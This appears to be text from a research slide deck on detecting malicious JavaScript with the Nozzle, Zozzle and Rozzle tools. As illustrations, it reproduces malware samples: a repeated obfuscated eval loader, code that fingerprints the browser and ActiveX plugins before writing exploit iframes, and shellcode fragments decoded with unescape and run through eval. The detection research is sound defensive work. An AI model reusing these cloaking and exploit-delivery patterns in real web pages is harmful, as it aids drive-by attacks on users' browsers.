eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);

Slide 24







Zozzle Training & Application
malicious samples
(1K)
benign samples
(7K)

Slide 25
Naïve Bayes Classification
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
Feature | P(malicious)
string:0c0c | 0.99
function:shellcode | 0.99
loop:memory | 0.87
Function:ActiveX | 0.80
try:activex | 0.41
if:msie 7 | 0.33
function:Array | 0.21
function:unescape | 0.45
loop:+= | 0.55
loop:nop | 0.95
*
P(malicious)

Slide 26


Slide 27


Slide 28
Zozzle: Detection on a Web Scale
Thousands of malware sites daily

Slide 29
Malware Detection Landscape
Nozzle
Zozzle
Rozzle

Slide 30
Limitations of Zozzle
"\x6D"+"\x73\x69\x65"+"\x20\x36"
=
"msie 6"
if (navigator.userAgent.toLowerCase().indexOf(
"\x6D"+"\x73\x69\x65"+"\x20\x36")>0)
document.write("<iframe src=x6.htm></iframe>");
if (navigator.userAgent.toLowerCase().indexOf(
"\x6D"+"\x73"+"\x69"+"\x65"+"\x20"+"\x37")>0)
document.write("<iframe src=x7.htm></iframe>");
try {
var a; var aa=new ActiveXObject("Sh"+"ockw"+"av"+"e"+"Fl"+[…]);
} catch(a) { } finally {
if (a!="[object Error]")
document.write("<iframe src=svfl9.htm></iframe>");
}
try {
var c; var f=new ActiveXObject("O"+"\x57\x43"+"\x31\x30\x2E\x53"+[…]);
} catch(c) { } finally {
if (c!="[object Error]") {
aacc = "<iframe src=of.htm></iframe>";
setTimeout("document.write(aacc)", 3500);
} }
"O"+"\x57\x43"+"\x31\x30\x2E\x53"+"pr"+"ea"+"ds"+"he"+"et"
=
"OWC10.Spreadsheet"
"\x6D"+"\x73"+"\x69"+"\x65"+"\x20"+"\x37"
=
"msie 7"

Slide 31

What’s Next: Rozzle
if (navigator.userAgent.toLowerCase().indexOf(
"\x6D"+"\x73\x69\x65"+"\x20\x36")>0)
document.write("<iframe src=x6.htm></iframe>");
if (navigator.userAgent.toLowerCase().indexOf(
"\x6D"+"\x73"+"\x69"+"\x65"+"\x20"+"\x37")>0)
document.write("<iframe src=x7.htm></iframe>");
try {
var a; var aa=new ActiveXObject("Sh"+"ockw"+"av"+"e"+"Fl"+[…]);
} catch(a) { } finally {
if (a!="[object Error]")
document.write("<iframe src=svfl9.htm></iframe>");
}
try {
var c; var f=new ActiveXObject("O"+"\x57\x43"+"\x31\x30\x2E\x53"+[…]);
} catch(c) { } finally {
if (c!="[object Error]") {
aacc = "<iframe src=of.htm></iframe>";
setTimeout("document.write(aacc)", 3500);
} }

Slide 32
Typical Malware Cloaking

Slide 33



More Complex Fingerprinting
Fingerprint: Q0193807F127J14

Slide 34
Rozzle
Multi-path execution framework for JavaScript
What it is/does
What it is not
Multiple browser profiles on single machine
Cluster of machines: too resource consuming
Branch on environment-sensitive checks
No forking
No snapshotting
Symbolic execution: re-verting to a previous state similar to running multiple browsers in parallel
Execute branches sequentially to increase coverage
Static analysis: Retain much of runtime precision
Notes:
Last point: mention path coverage

Slide 35
Multi-Execution in Rozzle
<script>
var adobe=new ActiveXObject(‘AcroPDF.PDF’);
var adobeVersion=adobe.GetVariable (‘$version’);
if (navigator.userAgent.indexOf(‘IE 7’)>=0 &&
adobeVersion == ’9.1.3’)
{
var x=unescape(‘%u4149%u1982%u90 […]’);
eval(x);
}
else if (adobeVersion == ’8.0.1’)
{
var x=unescape(‘%u4073%u8279%u77 […]’);
eval(x);
}
…
</script>
Notes:
Stress the fact that we go into the else TOO!

Slide 36
Challenges
Consistent updates
of variables
Handling loops
Introduce concept of Symbolic Memory:
Multiple concrete values associated with one variable
New JavaScript data type Symbolic
  3 subtypes
  symbolic value / formula / conditional
Weak updates for conditional assignments
Indirect control flow: Exception handling
I/O

Slide 37
Challenges
Consistent updates
of variables
Consistent updates
of variables
Handling loops
Handling loops
  try-blocks regularly used to test availability
  of plugins (ActiveXObjects)
  catch-blocks set default values, cannot be ignored
  Execute catch-statement similar to else branch, add virtual if-condition: “ActiveX supported”
  Handling symbolic values when they are…
    … written to the DOM
    … sent to a remote server
    … executed (as part of eval)
  Lazy evaluation to concrete values (only when needed)
  Loop condition might be symbolic, number of iterations unknown!
  Unroll k iterations (currently k=1)
  Instruction pointer checks (endless loops/recursion)
I/O
Indirect control flow: Exception handling
Indirect control flow: Exception handling

Slide 38



Rozzle: Experiments
Offline
Controlled Experiment
7x more Nozzle detections
Online
Similar to Bing crawling
Almost 4x more Nozzle detections
10.1% more Zozzle detections
Overhead
1.1% runtime overhead
1.4% memory overhead
Notes:
Overhead: these are the 80th percentile numbers

Slide 39
Rozzle: Take Away
For most sites, virtually no overhead
Tremendous impact
on runtime detector due to increased
path coverage
Visible impact on
static detector
More important with growing trend to obfuscation
Also improves other existing tools: exposes detectors to additional site content
Notes:
End on: One element we have not covered here yet are savings due to fewer resource consumption. Since we don’t need to as many configurations, we save on energy and network bandwidth

Slide 40
Conclusions
Thousands of sites flagged daily
FP rate is about 10⁻⁹
Nozzle
Rozzle
Zozzle
Finds much more than Nozzle
FP rate is about 10⁻⁶
Amplifies both Nozzle and Zozzle
Unmasks cloaked malware

